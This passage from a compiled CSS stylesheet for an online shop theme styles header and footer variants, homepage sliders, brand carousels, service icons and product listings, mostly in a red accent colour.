  background-color: transparent;
  color: #ff2d37; }
  .typeheader-6 .top-log i, .typeheader-6 .top-log li a:hover, .typeheader-6 ul.top-link > li .btn-group .btn-link:hover, .typeheader-6 ul.top-link > li > a:hover {
    color: #ff2d37; }
  .typeheader-6 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
    background-color: #ff2d37; }

.common-home .typeheader-7 .container-megamenu.horizontal ul.megamenu > li.home > a {
  color: #ff2d37;
  background-color: transparent; }

.typeheader-7 .container-megamenu.horizontal ul.megamenu > li:hover > a, .typeheader-7 .container-megamenu.horizontal ul.megamenu > li > a:hover, .typeheader-7 .container-megamenu.horizontal ul.megamenu > li.active > a, .typeheader-7 .container-megamenu.horizontal ul.megamenu > li.active_menu > a {
  background-color: transparent;
  color: #ff2d37; }
  .typeheader-7 .top-log i, .typeheader-7 .top-log li a:hover, .typeheader-7 ul.top-link > li .btn-group .btn-link:hover, .typeheader-7 ul.top-link > li > a:hover {
    color: #ff2d37; }
  .typeheader-7 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
    background-color: #ff2d37; }
  .typeheader-7 #sosearchpro .search button:hover i {
    color: #ff2d37; }

.typeheader-8 .top-log i, .typeheader-8 .top-log li a:hover, .typeheader-8 ul.top-link > li .btn-group .btn-link:hover, .typeheader-8 ul.top-link > li > a:hover {
  color: #ff2d37; }
  .typeheader-8 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart {
    background-color: #ff2d37; }
  .typeheader-8 #sosearchpro .search button:hover i {
    color: #ff2d37; }
  .typeheader-8 .header-bottom {
    background-color: #ff2d37; }

@media (max-width: 991px) {
  .typeheader-2 .header-bottom {
    background-color: #ff2d37; }

  body .typeheader-3 .header-bottom {
    background-color: #ff2d37; }

  .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a:hover strong, .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover {
    color: #ff2d37 !important; } }

@media (max-width: 991px) {
  .typeheader-4 .header-bottom {
    background-color: #ff141f; } }

footer #collapse-footer {
  display: block; }

.footer-container {
  clear: both; }

footer .so-page-builder .container {
  padding: 0 15px; }

footer .copyright a {
  color: #222; }

footer a:hover {
  color: #ff2d37; }

.typefooter-1 .socials li a:hover, .typefooter-1 .box-footer .modcontent ul.menu li a:before {
  background-color: #ff2d37; }

.typefooter-1 .box-infos .list-icon li .icon, .typefooter-1 .box-footer .modcontent ul.menu li a:hover {
  color: #ff2d37; }

.typefooter-1 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button {
  background-color: #ff2d37; }
  .typefooter-1 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #f9000c; }

.typefooter-2 .box-footer .modcontent ul.menu li a:hover {
  color: #ff2d37; }

.typefooter-2 .row-dark, .typefooter-2 .box-footer .modcontent ul.menu li a:before {
  background-color: #ff2d37; }

.typefooter-2 .box-infos .list-icon li .icon, .typefooter-2 .box-footer .modcontent ul.menu li a:hover {
  color: #ff2d37; }

.typefooter-2 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
  color: #ff2d37; }

.typefooter-3 .box-footer .modcontent ul.menu li a:hover {
  color: #ff2d37; }

.typefooter-3 .socials li a:hover, .typefooter-3 .box-footer .modcontent ul.menu li a:before {
  background-color: #ff2d37; }

.typefooter-3 .box-infos .list-icon li .icon, .typefooter-3 .box-footer .modcontent ul.menu li a:hover {
  color: #ff2d37; }

.typefooter-3 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button {
  background-color: #ff2d37; }
  .typefooter-3 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #f9000c; }

.typefooter-3 .row-bottom:before {
  background-color: #ff2d37; }

.typefooter-4 .socials li a:hover {
  color: #ff2d37; }

.typefooter-4 .socials li a:hover, .typefooter-4 .box-footer .modcontent ul.menu li a:before {
  background-color: #ff2d37; }

.typefooter-4 .box-infos .list-icon li .icon, .typefooter-4 .box-footer .modcontent ul.menu li a:hover {
  color: #ff2d37; }

.typefooter-4 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button {
  background-color: #ff2d37; }
  .typefooter-4 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #f9000c; }

.typefooter-6 .box-footer .modcontent ul.menu li a:hover, .typefooter-5 .box-footer .modcontent ul.menu li a:hover {
  color: #ff2d37; }
  .typefooter-6 .socials li a:hover, .typefooter-5 .socials li a:hover, .typefooter-6 .box-footer .modcontent ul.menu li a:before, .typefooter-5 .box-footer .modcontent ul.menu li a:before {
    background-color: #ff2d37; }
  .typefooter-6 .box-infos .list-icon li .icon, .typefooter-5 .box-infos .list-icon li .icon, .typefooter-6 .box-footer .modcontent ul.menu li a:hover, .typefooter-5 .box-footer .modcontent ul.menu li a:hover {
    color: #ff2d37; }
  .typefooter-6 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button, .typefooter-5 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button {
    background-color: #ff2d37; }
  .typefooter-6 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover, .typefooter-5 .newsletter-footer1 .newsletter .block_content form.signup .subcribe button:hover {
    background-color: #f9000c; }
  .typefooter-6 .row-bottom:before, .typefooter-5 .row-bottom:before {
    background-color: #ff2d37; }

.typefooter-8 .socials li a:hover, .typefooter-7 .socials li a:hover, .typefooter-8 .row-dark, .typefooter-7 .row-dark {
  background-color: #ff2d37; }
  .typefooter-8 .newsletter-footer7 .newsletter .block_content form.signup .subcribe button:hover, .typefooter-7 .newsletter-footer7 .newsletter .block_content form.signup .subcribe button:hover, .typefooter-8 .footer-links ul li a:hover, .typefooter-7 .footer-links ul li a:hover {
    color: #ff2d37; }
/*===============================================
 [SASS DIRECTORY ]
 [1] 
 ==============================================*/
/*===============================*/
.common-home #content {
  margin-bottom: 0px; }

.sohomepage-slider .so-homeslider {
  border: none;
  z-index: 0; }

.container-fluid .container {
  padding-left: 15px;
  padding-right: 15px; }

#main-content, #content {
  margin-bottom: 30px; }

.common-home a:hover {
  color: #ff2d37; }
/*====================== mod title ========================*/
.layout-5.common-home #content .module h3.modtitle {
  text-align: center;
  margin-bottom: 5px; }
  .layout-5.common-home #content .module h3.modtitle span {
    font-size: 36px;
    color: #282828;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    padding: 0 15px;
    display: inline-block; }
  .layout-5.common-home #content .module h3.modtitle span:before {
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    background-color: #ff2d37;
    top: 50%;
    margin-top: -4px;
    left: 0;
    border-radius: 100%; }
  .layout-5.common-home #content .module h3.modtitle span:after {
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    background-color: #ff2d37;
    top: 50%;
    margin-top: -4px;
    right: 0;
    border-radius: 100%; }
  .layout-5.common-home #content .module .pre_text {
    text-align: center;
    line-height: 100%;
    color: #ff2d37;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 18px;
    font-weight: 400; }
  .layout-5.common-home #content .module .form-group {
    text-align: center;
    font-style: italic;
    color: #878787; }
  .layout-5.common-home #content .module.product-simple h3.modtitle {
    font-size: 24px;
    color: #282828;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 0 20px 0;
    text-align: left;
    border-bottom: 2px solid #eee;
    padding-bottom: 13px; }
  .layout-5.common-home #content .module.product-simple h3.modtitle span {
    padding: 0;
    font-size: 24px;
    color: #282828;
    font-weight: 700;
    text-transform: uppercase;
    padding-bottom: 13px;
    display: inline; }
    .layout-5.common-home #content .module.product-simple h3.modtitle span:before {
      display: none; }
    .layout-5.common-home #content .module.product-simple h3.modtitle span:after {
      position: absolute;
      content: "";
      width: 100px;
      height: 2px;
      background-color: #ff2d37;
      top: auto;
      bottom: -1px;
      margin-top: 0;
      right: auto;
      left: 0;
      border-radius: 0; }
  .layout-5.common-home #content .box-advanced-search .search-boxes, .layout-5.common-home #content .box-advanced-search .search-button {
    width: 20%;
    padding: 0 5px; }
  .layout-5.common-home #content .box-advanced-search {
    margin-top: 40px; }
  .layout-5.common-home #content .so_advanced_search {
    background: url(../image/bg/id4-bg-search.jpg) no-repeat center;
    background-size: 100% 100%;
    border-radius: 0; }
  .layout-5.common-home #content .so_advanced_search .heading-title h2 {
    font-weight: 500;
    text-transform: uppercase;
    font-size: 46px;
    padding: 70px 30px 30px 30px;
    color: #fff;
    margin: 0; }
  .layout-5.common-home #content .so_advanced_search .sas_inner {
    padding: 0; }
  .layout-5.common-home #content .so_advanced_search .sas_inner-box-search {
    padding: 20px 60px 65px 60px; }
  .layout-5.common-home #content .so_advanced_search .sas_inner-box-search .search-boxes {
    margin-bottom: 18px; }
  .layout-5.common-home #content .so_advanced_search .sas_inner-box-search .search-boxes select {
    height: 45px;
    color: #666;
    font-size: 14px;
    border: none;
    border-radius: 5px; }
  .layout-5.common-home #content .so_advanced_search .sas_inner-box-search .search-button button {
    width: 100%;
    font-size: 14px;
    font-weight: 500;
    background-color: #ff2d37;
    border-radius: 5px;
    height: 45px;
    line-height: 45px;
    margin: 0; }
  .layout-5.common-home #content .so_advanced_search .sas_inner-box-search .search-button button:hover {
    background-color: #c60009; }
/************************************************************************************************
 MODULE SO CATEGORIES  
 *************************************************************************************************/
/************************************************************************************************
 MODULE HOME SLIDER  
 *************************************************************************************************/
.sohomepage-slider .so-homeslider .owl2-nav div::before, .sohomepage-slider .so-homeslider .owl2-nav div:hover:before {
  background-color: transparent !important; }

#content .sohomepage-slider {
  margin: 0 0 25px 0;
  z-index: 0;
  position: relative; }
  #content .sohomepage-slider .form-group {
    margin-bottom: 0; }
  #content .sohomepage-slider .so-homeslider {
    border: none;
    display: block; }
  #content .sohomepage-slider .so-homeslider img {
    width: auto; }
  #content .sohomepage-slider .owl2-controls {
    height: 0; }
  #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-next, #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-prev {
    font-size: 0px;
    z-index: 99;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    top: 50%;
    margin-top: -30px;
    text-indent: -999em;
    display: block;
    background-color: #fff;
    border: none;
    position: absolute;
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); }
  #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-next:after, #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:after {
    display: none; }
  #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-next:before, #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:before {
    font-size: 30px;
    color: #222;
    font-family: 'FontAwesome';
    display: block;
    text-indent: 0 !important;
    width: 60px;
    height: 60px;
    line-height: 58px;
    text-align: center;
    opacity: 1; }
  #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-next:hover, #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:hover {
    background-color: #ff2d37; }
    #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-next:hover:before, #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:hover:before {
      color: #fff; }
  #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-next {
    right: 15px;
    left: auto; }
  #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-next:before {
    content: "\f105"; }
  #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-prev {
    left: 15px;
    right: auto; }
  #content .sohomepage-slider .owl2-controls .owl2-nav .owl2-prev:before {
    content: "\f104"; }
  #content .sohomepage-slider .owl2-controls .owl2-dots {
    position: static;
    left: auto;
    right: auto;
    width: 100%;
    display: inline-block;
    text-align: center;
    position: relative;
    top: -35px;
    z-index: 10; }
  #content .sohomepage-slider .owl2-controls .owl2-dots .owl2-dot {
    background-color: #ddd;
    margin: 0 5px;
    width: 11px;
    height: 11px;
    padding: 0;
    transition: all 0.3s ease 0s;
    border-radius: 100%;
    float: none;
    display: inline-block; }
  #content .sohomepage-slider .owl2-controls .owl2-dots .owl2-dot span {
    background-color: #ddd;
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    margin: 0; }
  #content .sohomepage-slider .owl2-controls .owl2-dots .owl2-dot:hover, #content .sohomepage-slider .owl2-controls .owl2-dots .owl2-dot.active {
    background: rgba(0, 0, 0, 0.3); }
    #content .sohomepage-slider .owl2-controls .owl2-dots .owl2-dot:hover span, #content .sohomepage-slider .owl2-controls .owl2-dots .owl2-dot.active span {
      box-shadow: none;
      -webkit-box-shadow: none;
      background: rgba(0, 0, 0, 0.3); }
  #content .sohomepage-slider:hover .owl2-controls .owl2-nav .owl2-next, #content .sohomepage-slider:hover .owl2-controls .owl2-nav .owl2-prev {
    visibility: visible;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
/************************************************************************************************
 SHORTCODE HTML 
 *************************************************************************************************/
.banners1 .item {
  width: 33.333%;
  float: left; }

.row-banners {
  margin-bottom: 75px;
  display: inline-block; }

.row-color {
  background-color: rgba(246, 246, 246, 1); }

.row-brands {
  padding: 70px 0;
  background-color: rgba(245, 245, 245, 1); }

.slider-brands .contentslider {
  border: 1px solid #e5e5e5;
  border-right: none;
  background-color: #fff; }
  .slider-brands .contentslider .owl2-stage-outer {
    direction: ltr; }
  .slider-brands .contentslider .item {
    border-right: 1px solid #e5e5e5;
    text-align: center;
    padding: 20px 0; }
  .slider-brands .contentslider .item a img {
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s; }
  .slider-brands .contentslider .item a:hover img {
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05); }
  .slider-brands .owl2-nav {
    position: static; }
  .slider-brands .owl2-nav .slick-arrow, .slider-brands .owl2-nav .owl2-prev, .slider-brands .owl2-nav .owl2-next {
    background-color: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 46px;
    height: 46px;
    line-height: 42px;
    text-align: center;
    float: left;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    opacity: 1;
    z-index: 99;
    font-size: 24px;
    position: absolute;
    top: 50%;
    margin-top: -23px;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    font-weight: 400; }
  .slider-brands .owl2-nav .slick-arrow:before, .slider-brands .owl2-nav .owl2-prev:before, .slider-brands .owl2-nav .owl2-next:before {
    color: #282828;
    font-family: 'FontAwesome';
    display: block;
    text-indent: 0 !important;
    width: 100%;
    height: 100%;
    font-size: 24px; }
  .slider-brands .owl2-nav .slick-arrow.slick-next, .slider-brands .owl2-nav .owl2-prev.slick-next, .slider-brands .owl2-nav .owl2-next.slick-next, .slider-brands .owl2-nav .slick-arrow.owl2-next, .slider-brands .owl2-nav .owl2-prev.owl2-next, .slider-brands .owl2-nav .owl2-next.owl2-next {
    right: -23px;
    left: auto; }
  @media (max-width: 767px) {
        .slider-brands .owl2-nav .slick-arrow.slick-next, .slider-brands .owl2-nav .owl2-prev.slick-next, .slider-brands .owl2-nav .owl2-next.slick-next, .slider-brands .owl2-nav .slick-arrow.owl2-next, .slider-brands .owl2-nav .owl2-prev.owl2-next, .slider-brands .owl2-nav .owl2-next.owl2-next {
          right: 5px !important; } }
  .slider-brands .owl2-nav .slick-arrow.slick-next:before, .slider-brands .owl2-nav .owl2-prev.slick-next:before, .slider-brands .owl2-nav .owl2-next.slick-next:before, .slider-brands .owl2-nav .slick-arrow.owl2-next:before, .slider-brands .owl2-nav .owl2-prev.owl2-next:before, .slider-brands .owl2-nav .owl2-next.owl2-next:before {
    content: "\f105"; }
  .slider-brands .owl2-nav .slick-arrow.slick-prev, .slider-brands .owl2-nav .owl2-prev.slick-prev, .slider-brands .owl2-nav .owl2-next.slick-prev, .slider-brands .owl2-nav .slick-arrow.owl2-prev, .slider-brands .owl2-nav .owl2-prev.owl2-prev, .slider-brands .owl2-nav .owl2-next.owl2-prev {
    left: -23px;
    right: auto; }
  @media (max-width: 767px) {
        .slider-brands .owl2-nav .slick-arrow.slick-prev, .slider-brands .owl2-nav .owl2-prev.slick-prev, .slider-brands .owl2-nav .owl2-next.slick-prev, .slider-brands .owl2-nav .slick-arrow.owl2-prev, .slider-brands .owl2-nav .owl2-prev.owl2-prev, .slider-brands .owl2-nav .owl2-next.owl2-prev {
          left: 5px !important; } }
  .slider-brands .owl2-nav .slick-arrow.slick-prev:before, .slider-brands .owl2-nav .owl2-prev.slick-prev:before, .slider-brands .owl2-nav .owl2-next.slick-prev:before, .slider-brands .owl2-nav .slick-arrow.owl2-prev:before, .slider-brands .owl2-nav .owl2-prev.owl2-prev:before, .slider-brands .owl2-nav .owl2-next.owl2-prev:before {
    content: "\f104"; }
  .slider-brands .owl2-nav .slick-arrow:hover, .slider-brands .owl2-nav .owl2-prev:hover, .slider-brands .owl2-nav .owl2-next:hover {
    border-color: #ff2d37;
    background-color: #ff2d37; }
  .slider-brands .owl2-nav .slick-arrow:hover:before, .slider-brands .owl2-nav .owl2-prev:hover:before, .slider-brands .owl2-nav .owl2-next:hover:before {
    color: #fff; }
/*--- block services ---*/
.block-services {
  padding: 25px 15px !important; }
  .block-services .icon-service .icon {
    width: 70px;
    height: 70px;
    border-radius: 100%;
    border: 2px solid #e5e5e5;
    background-color: #fff;
    float: left; }
  .block-services .icon-service .icon i {
    font-size: 36px;
    font-weight: bold;
    color: #ff2d37;
    width: 70px;
    height: 70px; }
  .block-services .icon-service .icon i:before {
    height: 70px;
    width: 68px;
    display: block;
    text-align: center;
    line-height: 63px; }
  .block-services .icon-service .text {
    margin-left: 85px;
    padding-top: 13px; }
  .block-services .icon-service .text h6 {
    font-size: 14px;
    color: #282828;
    margin-bottom: 3px;
    text-transform: uppercase;
    font-weight: 500; }
  .block-services .icon-service .text p {
    font-weight: 300;
    color: #888; }
/************************************************************************************************
 MODULE EXTRA SLIDER
 *************************************************************************************************/
.common-home .product-simple {
  position: relative;
  padding: 0 0 65px 0; }
  .common-home .product-simple .so-extraslider {
    margin: 0; }
  .common-home .product-simple .so-extraslider .owl2-controls {
    margin: 0; }
  .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav {
    position: static;
    position: absolute;
    top: 10px;
    right: 0px; }
  .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next {
    background-color: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 26px;
    text-align: center;
    float: left;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    opacity: 1;
    z-index: 99;
    font-size: 18px;
    position: absolute;
    top: 50%;
    margin-top: -15px;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    font-weight: 400; }
    .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:before {
      color: #282828;
      font-family: 'FontAwesome';
      display: block;
      text-indent: 0 !important;
      width: 100%;
      height: 100%;
      font-size: 18px; }
    .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow.slick-next, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.slick-next, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.slick-next, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow.owl2-next, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next {
      right: -15px;
      left: auto; }
    @media (max-width: 767px) {
          .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow.slick-next, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.slick-next, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.slick-next, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow.owl2-next, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next {
            right: 5px !important; } }
    .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow.slick-next:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.slick-next:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.slick-next:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow.owl2-next:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
      content: "\f105"; }
    .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow.slick-prev, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.slick-prev, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.slick-prev, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow.owl2-prev, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev {
      left: -15px;
      right: auto; }
    @media (max-width: 767px) {
          .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow.slick-prev, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.slick-prev, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.slick-prev, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow.owl2-prev, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev {
            left: 5px !important; } }
    .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow.slick-prev:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.slick-prev:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.slick-prev:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow.owl2-prev:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
      content: "\f104"; }
    .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow:hover, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover {
      border-color: #ff2d37;
      background-color: #ff2d37; }
    .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .slick-arrow:hover:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover:before, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover:before {
      color: #fff; }
  .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev, .common-home .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next {
    position: static;
    line-height: 28px;
    margin-left: 5px;
    visibility: hidden;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5); }
  .common-home .product-simple .so-extraslider .owl2-controls .owl2-dots {
    position: absolute;
    top: 0;
    right: 0;
    left: auto;
    position: static;
    margin: 0; }
  .common-home .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot {
    width: 10px;
    height: 10px;
    border-radius: 10px;
    background-color: #e5e5e5;
    margin: 0 5px;
    display: inline-block;
    float: none;
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s; }
    .common-home .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot span {
      display: none; }
    .common-home .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot:hover {
      background-color: #ff2d37; }
    .common-home .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot.active {
      background-color: #ff2d37; }
  .common-home .product-simple .so-extraslider:hover .owl2-controls .owl2-nav .owl2-prev, .common-home .product-simple .so-extraslider:hover .owl2-controls .owl2-nav .owl2-next {
    visibility: visible;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .common-home .product-simple .so-extraslider .extraslider-inner {
    padding-bottom: 0;
    position: static; }
  .common-home .product-simple .so-extraslider .extraslider-inner .item {
    padding-top: 0;
    border: none; }
  .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner {
    margin-bottom: 10px;
    width: 100%;
    overflow: hidden; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner:last-child {
      margin-bottom: 0;
      padding-bottom: 0;
      border: none; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image {
      width: 120px;
      float: left; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .so-quickview {
      display: none; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .so-quickview .btn-button {
      border: none;
      display: inline-block;
      margin-top: 0;
      padding: 0;
      background-color: #c9c9c9;
      border-radius: 3px;
      color: #fff;
      width: 30px;
      height: 30px;
      line-height: 30px;
      transform: all 0.3s ease 0s;
      text-align: center;
      position: absolute;
      top: 50%;
      margin-top: -15px;
      left: 50%;
      margin-left: -15px;
      transition: all 0.2s ease-in-out 0s;
      -moz-transition: all 0.2s ease-in-out 0s;
      -webkit-transition: all 0.2s ease-in-out 0s; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .so-quickview .btn-button span {
      display: none; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .so-quickview .btn-button i, .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .so-quickview .btn-button:before {
      font-size: 12px;
      color: #fff;
      height: 30px;
      line-height: 30px;
      text-align: center; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .so-quickview .btn-button:hover {
      background-color: #ff2d37; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .button-group .btn-button {
      border: none;
      display: inline-block;
      margin-top: 5px;
      padding: 0;
      background-color: #c9c9c9;
      border-radius: 3px;
      color: #fff;
      width: 30px;
      height: 30px;
      line-height: 28px;
      transform: all 0.3s ease 0s;
      position: relative;
      margin: 0; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .button-group .btn-button span {
      color: #fff;
      display: inline-block;
      font-size: 12px;
      font-weight: 300;
      height: auto;
      width: auto; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .button-group .btn-button i, .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .button-group .btn-button:before {
      font-size: 12px;
      color: #fff;
      height: 30px;
      line-height: 30px;
      text-align: center; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .button-group .btn-button.addToCart {
      width: auto;
      padding-left: 10px;
      padding-right: 10px; }
      .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .button-group .btn-button.addToCart i {
        padding-right: 5px; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .button-group .btn-button.wishlist {
      margin: 0 2px 0 2px; }
    .common-home .product-simple .so-extraslider .extraslider-inner .item .item-inner .button-group .btn-button:hover {
